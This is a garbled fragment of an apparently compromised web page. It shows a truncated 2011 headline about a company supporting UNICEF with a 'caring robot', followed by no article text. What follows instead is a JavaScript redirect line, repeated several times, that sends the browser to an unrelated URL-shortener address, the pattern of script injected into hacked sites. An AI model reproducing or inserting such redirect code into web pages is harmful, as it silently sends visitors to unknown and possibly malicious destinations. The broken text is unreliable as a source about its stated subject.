
eelin Supports UNICEF With Caring Robot
June 17, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...